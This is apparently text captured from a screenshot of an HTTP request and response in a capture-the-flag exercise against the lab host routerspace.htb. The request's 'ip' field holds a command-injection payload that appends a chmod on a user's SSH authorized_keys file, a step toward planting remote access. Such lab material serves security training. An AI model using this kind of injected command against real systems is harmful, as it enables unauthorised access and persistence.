 Request
Raw Params Headers Hex
POST /api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 620
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0;chmod 700
/home/paul/.ssh/authorized_keys"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-53485
Content-Type: application/json; charset=utf-8
Content-Length: 11
ETag: W/"b-ANdgA/PInoUrpfEatjy5cxfJOCY"
Date: Sat, 05 Mar 2022 19:05:32 GMT
Connection: close
"0.0.0.0\n"